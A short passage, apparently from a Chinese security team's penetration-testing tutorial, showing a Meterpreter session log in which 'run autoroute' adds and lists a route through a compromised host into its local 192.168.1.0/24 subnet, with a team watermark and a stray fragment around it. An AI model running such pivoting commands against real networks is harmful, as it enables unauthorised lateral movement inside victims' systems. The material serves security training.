 Local subnet: 192.168.1.0/255.255.255.0
meterpreter > run autoroute -s 192.168.1.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.1.0/255.255.255.0...
[+] Added route to 192.168.1.0/255.255.255.0 via 127.0.0.1
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
WgpSec plat.wgpsec.org
Subnet Netmask Gateway
------ ------- -------
192.168.1.0 255.255.255.0 Session 1
meterpreter >
其他的一些
WgpSec狼组安全团队